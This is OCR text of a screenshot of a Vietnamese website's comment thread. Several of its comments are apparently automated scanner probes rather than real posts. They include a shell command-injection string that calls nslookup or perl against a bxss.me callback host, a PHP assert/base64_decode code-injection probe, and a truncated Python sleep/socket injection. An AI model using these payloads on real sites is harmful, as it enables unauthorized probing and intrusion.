
e
$(nslookup hitteoxdfsygif2800.bxss.me||perl -e
"gethostbyname('hitteoxdfsygif2800.bxss.me')")
4 năm trước
Trả lời
e
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'))
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
"+str(__import__('time').sleep(9))+__import__('socket').gethostby
QPbmCRVM
4 năm trước
Trả lời
e
Gọi điện
Chat FB
Chat zalo
Bản đồ